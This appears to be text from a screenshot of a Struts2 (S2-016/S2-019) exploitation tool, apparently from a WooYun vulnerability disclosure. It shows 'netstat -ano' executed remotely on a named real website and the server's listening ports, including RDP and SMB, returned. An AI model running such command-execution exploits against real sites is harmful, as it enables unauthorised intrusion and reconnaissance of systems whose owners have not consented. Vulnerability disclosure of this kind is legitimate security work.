 Action: http://www.xkxm.com/InfoNewsAction_findNewsDetails 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: netstat -ano 执 行
活动连接
协议 本地地址 外部地址 状态 PID
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 876
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 2916
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING 1516
TCP 0.0.0.0:8010 0.0.0.0:0 LISTENING 2484
TCP 0.0.0.0:8011 0.0.0.0:0 LISTENING 6540
TCP 0.0.0.0:8012 0.0.0.0:0 LISTENING 10504
TCP 0.0.0.0:8013 0.0.0.0:0 LISTENING 8312
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 588
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 232
获取Web信息完毕......----2016/4/10 18:26:04
正在执行命令中，请稍等片刻........----2016/4/10 18:26:06
命令执行完毕........----2016/4/10 18:26:06
正在执行命令中，请稍等片刻........----2016/4/10 18:26:17
www.wooyun.org
0K/s